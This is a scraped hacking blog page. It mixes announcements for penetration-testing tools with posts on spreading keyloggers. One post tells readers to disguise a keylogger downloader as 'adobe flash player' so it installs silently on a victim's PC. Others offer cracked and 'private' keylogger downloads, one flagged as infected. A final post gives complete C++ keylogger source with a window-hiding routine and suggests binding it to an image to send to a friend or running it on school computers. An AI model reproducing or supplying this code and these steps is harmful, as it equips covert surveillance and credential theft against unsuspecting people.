XSS Key logger
XSS Executable Drive-by downloader
Automatic XSS Testing
XSS Encoder
XSS Reverse Shell (new)
Download: from https://www.owasp.org/
SQL Fingerprint Xmas Released
SQL Fingerprint Xmas Released
Microsoft SQL Server fingerprinting can be a time consuming process, because it involves trial and error methods to determine the exact version. Intentionally inserting an invalid input to obtain a typical error message or using certain alphabets that are unique for certain server are two of the many ways to possibly determine the version, but most of them require authentication, permissions and/or privileges on Microsoft SQL Server to succeed.
Instead, ESF.pl uses a combination of crafted packets for SQL Server Resolution Protocol (SSRP) and Tabular Data Stream Protocol (TDS) (protocols natively used by Microsoft SQL Server) to accurately perform version fingerprinting and determine the exact Microsoft SQL Server version. ESF.pl also applies a sophisticated Scoring Algorithm Mechanism (Powered by Exploit Next Generation++Technology), which is a much more reliable technique to determine the Microsoft SQL Server version. It is a tool intended to be used by:
This version is a completely rewritten version in Perl, making ESF.pl much more portable than the previous binary
version (Win32), and its original purpose is to be used as a tool to perform automated penetration test. This version
also includes the followingMicrosoft SQL Server versions to its fingerprint database:
• Microsoft SQL Server 2012 SP1 (CU1)
• Microsoft SQL Server 2012 SP1
• Microsoft SQL Server 2012 SP1 CTP4
• Microsoft SQL Server 2012 SP1 CTP3
• Microsoft SQL Server 2012 SP0 (CU4)
• Microsoft SQL Server 2012 SP0 (MS12-070)
• Microsoft SQL Server 2012 SP0 (CU3)
• Microsoft SQL Server 2012 SP0 (CU2)
• Microsoft SQL Server 2012 SP0 (CU1)
• Microsoft SQL Server 2012 SP0 (MS12-070)
• Microsoft SQL Server 2012 SP0 (KB2685308)
• Microsoft SQL Server 2012 RTM
Download: http://code.google.com
Source: http://code.google.com
Download: http://code.google.com
Source: http://code.google.com
Labels:
SQL,
SQL INJECTION,
Tools
Watcher v1.5.6 Released
Web security testing tool and passive vulnerability scanner
Watcher is a runtime passive-analysis tool for HTTP-based Web applications. Being passive means it won't damage production systems, it's completely safe to use in Cloud computing, shared hosting, and dedicated hosting environments. Watcher detects Web-application security issues as well as operational configuration issues. Watcher provides pen-testers hot-spot detection for vulnerabilities, developers quick sanity checks, and auditors PCI compliance auditing. It looks for issues related to mashups, user-controlled payloads (potential XSS), cookies, comments, HTTP headers, SSL, Flash, Silverlight, referrer leaks, information disclosure, Unicode, and more.
Watcher is built as a plugin for the Fiddler HTTP debugging proxy available at www.fiddlertool.com. Fiddler provides all of the rich functionality of a good Web/HTTP proxy. With Fiddler you can capture all HTTP traffic, intercept and modify, replay requests, and much much more. Fiddler provides the HTTP proxy framework for Watcher to work in, allowing for seamless integration with today’s complex Web 2.0 or Rich Internet Applications. Watcher runs silently in the background while you drive your browser and interact with the Web-application.
Download: http://websecuritytool.codeplex.com
Labels:
SQL,
SQL INJECTION,
Tools
WPScan - WordPress Security Scanner Android App.
WPScan - WordPress Security Scanner Android App.
WPScan is a black box WordPress Security Scanner written in Ruby which attempts to find known security weaknesses within WordPress installations. Its intended use it to be for security professionals or WordPress administrators to asses the security posture of their WordPress installations.
Download: https://play.google.com or from Github https://github.com
SCIP – Indentify, Enumerate and Execute Invisible ASP.net Controls
SCIP is an OWASP ZAP extension designed to assess the security of ASP.net and Mono applications, while abusing platform specific behaviors and misconfigurations.
The extension currently supports the following features:
Identify the existence of invisible, commented and disabled server side web controls in ASP.net – passively (!). Identify which ASP.net security configuration is active in each page (EventValidation, MAC), and in which cases the invisible controls are exploitable – passively (!)
Enumerate the names of invisible controls using built-in customizable dictionaries with ASP.net naming conventions.
Rebuild the event validation whenever possible (MAC=off)
Execute invisible controls when either one of the security features is turned OFF, or when there is a server-side callback implementation flaw.
Execute disabled controls and commented out controls regardless of security
Support additional manual techniques for executing controls despite the security features.
The extension can be obtained from the project's website or from ZAP's built-in marketplace feature:
Downlaoad : http://code.google.com
The extension currently supports the following features:
Identify the existence of invisible, commented and disabled server side web controls in ASP.net – passively (!). Identify which ASP.net security configuration is active in each page (EventValidation, MAC), and in which cases the invisible controls are exploitable – passively (!)
Enumerate the names of invisible controls using built-in customizable dictionaries with ASP.net naming conventions.
Rebuild the event validation whenever possible (MAC=off)
Execute invisible controls when either one of the security features is turned OFF, or when there is a server-side callback implementation flaw.
Execute disabled controls and commented out controls regardless of security
Support additional manual techniques for executing controls despite the security features.
The extension can be obtained from the project's website or from ZAP's built-in marketplace feature:
Downlaoad : http://code.google.com
Labels:
IP Address,
Tools
XSSF - Cross-Site Scripting Framework v.3.0 Released
The Cross-Site Scripting Framework (XSSF) is a security tool designed to turn the XSS vulnerability exploitation task into a much easier work. The XSSF project aims to demonstrate the real dangers of XSS vulnerabilities, vulgarizing their exploitation. This project is created solely for education, penetration testing and lawful research purposes.
XSSF allows creating a communication channel with the targeted browser (from a XSS vulnerability) in order to perform further attacks. Users are free to select existing modules (a module = an attack) in order to target specific browsers.
XSSF provides a powerfull documented API, which facilitates development of modules and attacks. In addition, its integration into the Metasploit Frameworkallows users to launch MSF browser based exploit easilly from an XSS vulnerability.
Canari Framework
Canari is a rapid transform development framework for Maltego written in Python. The original focus of Canari was to provide a set of transforms that would aid in the execution of penetration tests, and vulnerability assessments. Ever since it's first prototype, it has become evident that the framework can be used for much more than that. Canari is perfect for anyone wishing to graphically represent their data in Maltego without the hassle of learning a whole bunch of unnecessary stuff. It has generated interest from digital forensics analysts to pen-testers, and even psychologists.
Canari's core features include:
* An easily extensible and configurable framework that promotes maximum reusability;
* A set of powerful and easy-to-use scripts for debugging, configuring, and installing transforms;
* Finally, a great number of community provided transforms.
More info and Download: http://www.canariproject.com
Video demo: http://www.youtube.com
Canari's core features include:
* An easily extensible and configurable framework that promotes maximum reusability;
* A set of powerful and easy-to-use scripts for debugging, configuring, and installing transforms;
* Finally, a great number of community provided transforms.
More info and Download: http://www.canariproject.com
Video demo: http://www.youtube.com
Labels:
Tools
Arachni v0.4.2 Released
Web Application Security Scanner Framework
Arachni is an Open Source, feature-full, modular, high-performance Ruby framework aimed towards helping penetration testers and administrators evaluate the security of web applications. It is smart, it trains itself by learning from the HTTP responses it receives during the audit process and is able to perform meta-analysis using a number of factors in order to correctly assess the trustworthiness of results and intelligently identify false-positives. It is versatile enough to cover a great deal of use cases, ranging from a simple command line scanner utility, to a global high performance grid of scanners, to a Ruby library allowing for scripted audits, to a multi-user multi-scan web collaboration platform.
The change-log is quite sizeable but the gist is:
* Brand new web interface -- allowing for team collaboration.
* Significant decreases in memory usage.
* Issue remarks – Providing extra context to logged issues.
* Improved payloads for Windows machines for path traversal and OS command injection.
* RPC API updates allowing for much easier remote scan management.
* Much improved profiling and detection of custom 404 responses.
* The ability to exclude pages from the scan based on content.
For more details and Download visit: Arachni-Scanner
Labels:
Tools
Friday, May 3, 2013
INSTALL KEYLOGGER IN REMOTE PC
Many of us know to create a keylogger using a keylogger builder. But it has always been very hard to install it in Remote PC. We use some of the common methods like, uploading it to Rapidshare, Megaupload or some other file sharing websites and sending the link to victim. But in this I am going to teach you how to install keylogger in remote PC using "remote downloader
Create an account in http://www.fileave.com
Now upload your keylogger to your account.
Copy the Url of your keylogger . The Url may look as shown below:
Now Run the "hackrob downloader".
Enter the Url of your keylogger in the "download link " box.
Enter any popular software's name in "download as " box. For eg: "adobe flash player".
Select the directory as "system"
Check the "execute After Download" check box.
Alter other settings as you need and click on build.
Now when the victim runs the downloader, the keylogger will be automatically downloaded to his computer download !!!
DOWNLOAD
Create an account in http://www.fileave.com
Now upload your keylogger to your account.
Copy the Url of your keylogger . The Url may look as shown below:
Now Run the "hackrob downloader".
Enter the Url of your keylogger in the "download link " box.
Enter any popular software's name in "download as " box. For eg: "adobe flash player".
Select the directory as "system"
Check the "execute After Download" check box.
Alter other settings as you need and click on build.
DOWNLOAD
Labels:
KeyLoggers

ILOGGER V2.1
private keylogger password test username test you must run first
Registrator.exe
DOWNLOAD
Labels:
KeyLoggers
RAPZO LOGGER 1.8.2 PRIVATE CRACKED
NVT Scam Result:
File Info
Report date: 2011-03-14 10:04:43 (GMT 1)
File name: express-exe
File size: 353280 bytes
MD5 Hash: 450b9c228262616aef4d7b0c3a5da1f2
SHA1 Hash: d5e489a2f9176b4d0cd47a43e4dab6a4d83eb019
Detection rate: 5 on 9 (56%)
Status: INFECTED
Detections
Avast - Win32:Spyware-gen [Spy]
AVG - Dropper.Generic3.NMD
ClamAV -
Comodo -
Emsisoft - Trojan-Spy.MSIL!IK
F-Prot -
Ikarus - Trojan-Spy.MSIL
TrendMicro -
Zoner - Dropper.Generic3.NPG
NoVirusThanks.org
Scan report generated by
Download
Labels:
KeyLoggers
HOW TO CREATE KEYLOGGER USING C++
Hy guyz. In this post i will teach you how to make a keylogger using C++.
How to create Keylogger using Visual C++?Requirements:
Dev C++. DownloadKnowledge about Visual C++(need, if you are going to develop the code).
Install dev C++ in your system and open the dev C++ compiler.
Go to File->New->Source File.
you can see a blank works space will be there in window.
now copy the below keylogger code into the blank work space.Paste this code:
--------------------------------------------------
#include <iostream>
using namespace std;
#include <windows.h>
#include <winuser.h>
int Save (int key_stroke, char *file);
void Stealth();
int main()
{
Stealth();
char i;
while (1)
{
for(i = 8; i <= 190; i++)
{
if (GetAsyncKeyState(i) == -32767)
Save (i,"LOG.txt");
}
}
system ("PAUSE");
return 0;
}
/* *********************************** */
int Save (int key_stroke, char *file)
{
if ( (key_stroke == 1) || (key_stroke == 2) )
return 0;
FILE *OUTPUT_FILE;
OUTPUT_FILE = fopen(file, "a+");
cout << key_stroke << endl;
if (key_stroke == 8)
fprintf(OUTPUT_FILE, "%s", "[BACKSPACE]");
else if (key_stroke == 13)
fprintf(OUTPUT_FILE, "%s", "\n");
else if (key_stroke == 32)
fprintf(OUTPUT_FILE, "%s", " ");
else if (key_stroke == VK_TAB)
fprintf(OUTPUT_FILE, "%s", "[TAB]");
else if (key_stroke == VK_SHIFT)
fprintf(OUTPUT_FILE, "%s", "[SHIFT]");
else if (key_stroke == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "[CONTROL]");
else if (key_stroke == VK_ESCAPE)
fprintf(OUTPUT_FILE, "%s", "[ESCAPE]");
else if (key_stroke == VK_END)
fprintf(OUTPUT_FILE, "%s", "[END]");
else if (key_stroke == VK_HOME)
fprintf(OUTPUT_FILE, "%s", "[HOME]");
else if (key_stroke == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "[LEFT]");
else if (key_stroke == VK_UP)
fprintf(OUTPUT_FILE, "%s", "[UP]");
else if (key_stroke == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "[RIGHT]");
else if (key_stroke == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "[DOWN]");
else if (key_stroke == 190 || key_stroke == 110)
fprintf(OUTPUT_FILE, "%s", ".");
else
fprintf(OUTPUT_FILE, "%s", &key_stroke);
fclose (OUTPUT_FILE);
return 0;
}
/* *********************************** */
void Stealth()
{
HWND Stealth;
AllocConsole();
Stealth = FindWindowA("ConsoleWindowClass", NULL);
ShowWindow(Stealth,0);
}
---------------------------------------------------
Compile the Code(Ctrl+F9).Now execute the program by selecting Execute->Run(ctrl+F10)
now your keylogger will run in your system. whatever you type using keyboard. It will be stored in Log.txt file.
you can see the log.txt file where you save the file.bind the exe file with image or any files and send it to your friend.
(0r)
if you have physical access to your college/school system,then copy the exe file in that system and run it.
Enjoy !!!
CRYPTOGRAPHY COMMANDS
Encryption tools
gpg - Encrypts data using GNU Privacy Guard.
mcrypt - Encrypts the specified file.
mimencode - Encodes the specified binary file to on eof the ASCII encoding formats.
mpack - Pack a file in MIME format.
uuencode - Encodes the specified binary file so that it can be transferred over a medium which does not support non-ASCII characters.
---------------------------------------------------
Decryption tools
gpg - Decrypts data using GNU Privacy Guard.
mdecrypt - Decrypts any file with the .enc suffix, that was encrypted by mcrypt.
munpack - unpack messages in MIME or split-uuencode format.
uudecode - Decodes the uuencode coded file.
uudeview - a powerful decoder for binary files.
INTERNET AND NETWORK COMMANDS
| command to show if a network cable is plugged in e.a Used to establish a connection with a specified host using the File Transfer Protocol. | |
ifconfig | Displays/establishes information about the network interfaces. | |
ifup | Bring up network interface. | |
ifdown | Bring up network interface. | |
iptraf | Interactive IP LAN monitor | |
iwconfig | Displays/establishes information about the wireless interfaces. | |
ip | Used to manage IP network interfaces. | |
lsof | Command to show what processes are making use of a port e.a. | |
nmap | Command to show which ports are open e.a. | |
netstat | Displays information about the Linux networking subsystem. | |
nslookup | Looks up the numerical IP address of the specified host. | |
ping | Sends a packet to a designated address and waits for a response. | |
route | Configure IP4 routing | |
scp | Copy files over the network. | |
showmount | Displays the Network Filesystem mounts available. | |
smbclient | Launches an interactive samba utility which resembles ftp. | |
smbmount | Mounts a remote Samba service at the specified mount point. | |
smbumount | Unmounts the specified Samba mount point. | |
ssh | Control a remote computer over the network. | |
| telnet | Opens a terminal window on the remote host and starts an interactive session. | |
traceroute | Prints the route that packets take to network host | |
wvdial | Initiates a PPP dial-up connection. |
Subscribe to:
Comments (Atom)












.jpg)